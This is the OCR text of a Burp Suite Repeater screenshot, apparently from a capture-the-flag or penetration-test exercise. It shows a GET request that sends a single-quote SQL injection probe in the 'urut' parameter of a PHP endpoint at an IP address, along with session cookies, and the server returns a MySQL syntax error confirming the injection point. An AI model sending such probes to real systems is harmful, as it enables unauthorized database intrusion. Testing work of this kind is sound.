 Applications ▾ Places ▾ burp-StartBurp ▾ Sab Agu 3, 23:01:52 1
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://104.250.105.109:19008 ?
Request
Raw Params Headers Hex
GET /includes/deltxhasil.php?urut='&tahapan=5 HTTP/1.1
Host: 104.250.105.109:19008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer:
http://104.250.105.109:19008/hasil-pemetaan?tahap=5&urut[]=ptn&urut[]=pro
di&urut[]=rank5s&urut[]=rank5sun
Cookie:
csrftoken=XKTSy6YCLZ71P52SuRv0ZJas4zpxCYX3bOGZzzchKtLRMLxGzhAqMK7z1tkF7Tr
8; admin=False; PHPSESSID=5607ce7854aac47251bb8d48eff24d9d;
sessionid=gASVPQAAAAAAAAB9lIwLbGFzdF92aWV3ZWSUjChjMWU4YWVlNWU2YWE1YjRmYWF
lYTRkMTE3NTlmMzcyZDlkN2EwNzYzlHMu:1htv2P:p0eUddvc183pZlCxVsDYI0LVvso
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 16:01:45 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.7
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ''' at line 5
? < + > Type a search term 0 matches
Done 363 bytes | 193 millis